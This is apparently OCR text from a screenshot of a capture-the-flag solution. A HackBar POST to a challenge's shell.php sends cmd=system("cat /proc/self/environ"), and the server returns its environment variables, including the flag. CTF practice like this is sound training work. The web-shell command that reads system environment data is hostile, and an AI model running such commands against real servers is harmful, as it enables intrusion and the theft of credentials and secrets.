 PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-cgiAPACHE_CONFDIR=/etc/apache2HOSTNAME=088314fb3c49430cPHP_INI_DIR=/usr/local/etc/phpSHLVL=0PHP_EXTRA_BUILD_DEPS=apache2-
devPHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pieAPACHE_RUN_DIR=/var/run/apache2PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -
O2PHP_MD5=PHP_VERSION=7.3.4APACHE_PID_FILE=/var/run/apache2/apache2.pidGPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5DPHP_ASC_URL=https://www.php.net/get/php-7.3.4.tar.xz.asc/from/this/mirrorPHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -
O2PHP_URL=https://www.php.net/get/php-
7.3.4.tar.xz/from/this/mirrorPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binAPACHE_LOCK_DIR=/var/lock/apache2LANG=CAPACHE_RUN_GROUP=www-dataAPACHE_RUN_USER=www-
dataAPACHE_LOG_DIR=/var/log/apache2PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config
re2cPWD=/var/www/htmlPHP_SHA256=6fe79fa1f8655f98ef6708cde8751299796d6c1e225081011f4104625b923b83APACHE_ENVVARS=/etc/apache2/envvarsFLAG=NSSCTF{92c7aea6-edbc-49d0-b43d-
6bb4346f7755}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:28171/shell.php/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system("cat /proc/self/environ");
Name
Upgrade-Insecure-Requests
Value
1